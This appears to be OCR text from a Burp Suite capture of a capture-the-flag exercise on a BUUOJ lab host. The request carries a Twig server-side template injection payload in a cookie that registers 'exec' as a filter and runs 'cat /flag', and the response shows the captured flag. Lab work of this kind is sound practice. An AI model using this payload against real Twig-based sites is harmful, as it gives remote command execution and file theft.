 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81/flag.php
12 Cookie: PHPSESSID=4cd0dcc5b9fddfc0ffae98d67ba5e1a1;user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
响应
美化 Raw Hex 页面渲染 \n
@Shana
</a>
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello
flag{adb65ccd-4e5a-4df2-b4cd-1ff34f23
c38}
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1"
name="Logout" value="logout" class="
btn btn-default float-right" >
Logout
</button>
</a>
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头